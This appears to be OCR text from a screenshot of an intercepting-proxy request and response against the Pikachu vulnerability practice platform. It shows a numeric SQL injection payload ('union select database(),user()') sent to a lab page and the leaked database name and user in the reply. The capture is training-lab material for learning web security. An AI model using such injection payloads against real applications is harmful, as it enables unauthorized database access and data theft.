 Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 1.12.47.102:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://1.12.47.102:8001
Connection: close
Referer: http://1.12.47.102:8001/vul/sqli/sqli_id.php
Cookie: PHPSESSID=vm45hpaelb5tg4jh3qiq0ir1l3
Upgrade-Insecure-Requests: 1
id=2 union select database(),user()&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,allen
your email is: allen@pikachu.com
数据库名
数据库用户名
hello,pikachu
your email is: pikachu@localhost